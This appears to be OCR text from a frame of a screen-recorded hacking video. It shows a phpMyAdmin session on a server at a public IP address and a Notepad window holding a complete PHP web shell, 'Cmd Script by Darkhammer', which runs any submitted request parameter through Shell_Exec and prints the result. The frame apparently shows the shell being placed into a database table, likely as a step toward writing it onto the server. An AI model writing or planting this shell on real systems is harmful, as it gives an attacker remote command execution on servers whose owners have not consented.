 Unregistered HyperCam
/ localhost / Darkhammer / Darkhammer | phpMyAdmin 2.7.0-pl1 - Netscape Browser
File Edit View Go Bookmarks Tools Help
SEARCH
http://24.33.251.116/phpmyadmin/index.php
GO
SECURITY CENTER
Personal
Weather
Webmail
Netscape.com
Inside Netscape
24.33.251.116 / localhost / Darkha...
phpinfo()
phpMyAdmin
Datenbank
(Datenbanken) ...
darkhammer
Server: localhost
Datenbank: Darkhammer
Tabelle: Darkhammer "Darkhammer"
Anzeigen Struktur SQL Suche Einfügen Exportieren Importieren Operationen Leeren Löschen
Feld Typ Funktion Null Wert
1 text
Ignorieren
Feld Typ Funktion Null Wert
1 text
Als neuen Datensatz speichern and then zurück
OK Zurücksetzen
NoteBook
Note Edit Search Other ?
<? $cmd = $_REQUEST["-cmd"];?>
<html>
<head>
<title>Cmd Script by Darkhammer</title>
</head>
<body bgcolor=#000000 text=#ffffff onLoad="document.forms[0].elem
<form method=POST>
<br>
<input type=TEXT name="-cmd" size=64 value="<?=$cmd?>"
style="background:#000000;color:#ffffff;">
<hr>
<pre>
<? if($cmd != "") print Shell_Exec($cmd);?>
</pre>
</form>
</body>
</html>
Done